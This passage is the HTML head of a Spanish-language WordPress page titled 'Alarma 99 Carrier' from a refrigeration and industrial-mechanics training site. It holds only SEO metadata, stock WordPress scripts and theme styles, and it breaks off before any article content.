

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.conforempresarial.com/alarma-99-carrier/
body_size: 15332
content:
<!DOCTYPE html>
<html lang="es-CO" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Conforempresarial ofrece cursos especializados en refrigeración, aire acondicionado, y mecánica industrial. Aprende a distancia con simuladores y profesores expertos. Capacitación técnica en compresores, hidráulica, vibraciones mecánicas y más, con certificación reconocida internacionalmente.">

	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.conforempresarial.com/xmlrpc.php">
		<script id="lpData">
var lpData = {"site_url":"https:\/\/www.conforempresarial.com","user_id":"0","theme":"twentysixteen","lp_rest_url":"https:\/\/www.conforempresarial.com\/wp-json\/","nonce":"ee57d6ce1b","is_course_archive":"","courses_url":"https:\/\/www.conforempresarial.com\/cursos\/","urlParams":[],"lp_version":"4.2.6.8.2","lp_rest_load_ajax":"https:\/\/www.conforempresarial.com\/wp-json\/lp\/v1\/load_content_via_ajax\/"};
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alarma 99 Carrier &#8211; ConforempresariaL</title>
	<link rel="canonical" href="https://www.conforempresarial.com/alarma-99-carrier/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alarma 99 Carrier &#8211; ConforempresariaL" />
	<meta property="og:description" content="La alarma 99 carrier indica COMPROBAR CONTACTOR DE MOTOR STAND BY O REPOSO ¿Cuando se activa el código de falla &hellip; Continuar leyendo &quot;Alarma 99 Carrier&quot;" />
	<meta property="og:url" content="https://www.conforempresarial.com/alarma-99-carrier/" />
	<meta property="og:site_name" content="ConforempresariaL" />
	<meta property="article:published_time" content="2022-05-12T20:55:26+00:00" />
	<meta property="article:modified_time" content="2022-05-15T20:30:48+00:00" />
	<meta name="author" content="CONFOREMPRESARIAL" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="CONFOREMPRESARIAL" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.conforempresarial.com/alarma-99-carrier/","url":"https://www.conforempresarial.com/alarma-99-carrier/","name":"Alarma 99 Carrier &#8211; ConforempresariaL","isPartOf":{"@id":"https://www.conforempresarial.com/#website"},"datePublished":"2022-05-12T20:55:26+00:00","dateModified":"2022-05-15T20:30:48+00:00","author":{"@id":"https://www.conforempresarial.com/#/schema/person/37a4a45b410a52a5ec4a1bdb4df0dfdd"},"breadcrumb":{"@id":"https://www.conforempresarial.com/alarma-99-carrier/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://www.conforempresarial.com/alarma-99-carrier/"]}]},{"@type":"BreadcrumbList","@id":"https://www.conforempresarial.com/alarma-99-carrier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.conforempresarial.com/"},{"@type":"ListItem","position":2,"name":"Alarma 99 Carrier"}]},{"@type":"WebSite","@id":"https://www.conforempresarial.com/#website","url":"https://www.conforempresarial.com/","name":"ConforempresariaL","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.conforempresarial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-CO"},{"@type":"Person","@id":"https://www.conforempresarial.com/#/schema/person/37a4a45b410a52a5ec4a1bdb4df0dfdd","name":"CONFOREMPRESARIAL","image":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://www.conforempresarial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb50e45482bff9e60e11df801d695d8e?s=96&d=mm&r=g","caption":"CONFOREMPRESARIAL"},"sameAs":["http://www.conforempresarial.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ConforempresariaL &raquo; Feed" href="https://www.conforempresarial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ConforempresariaL &raquo; RSS de los comentarios" href="https://www.conforempresarial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ConforempresariaL &raquo; Alarma 99 Carrier RSS de los comentarios" href="https://www.conforempresarial.com/alarma-99-carrier/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.conforempresarial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.conforempresarial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.conforempresarial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.conforempresarial.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='lazyload-video-css-css' href='https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos/public/css/lazyload-shared.css?ver=2.18.3' media='all' />
<style id='lazyload-video-css-inline-css'>
.entry-content a.lazy-load-youtube, a.lazy-load-youtube, .lazy-load-vimeo{ background-size: cover; }.titletext.youtube { display: none; }.lazy-load-div { background: url(https://www.conforempresarial.com/wp-content/plugins/lazy-load-for-videos//public/play-y-red.png) center center no-repeat; }
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #2b2b2b;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #2b2b2b;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #2b2b2b;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #2b2b2b;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #595959
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #595959;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #595959;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: #595959; /* Fallback for IE7 and IE8 */
			border-color: rgba( 89, 89, 89, 0.2);
		}

		hr,
		code {
			background-color: #595959; /* Fallback for IE7 and IE8 */
			background-color: rgba( 89, 89, 89, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 89, 89, 89, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 89, 89, 89, 0.2);
				border-bottom-color: rgba( 89, 89, 89, 0.2);
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #342e4c;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #342e4c;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #342e4c;
		}
	
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.conforempresarial.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.conforempresarial.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.6.8.2' media='all' />
<script src="https://www.conforempresarial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.conforempresarial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","sc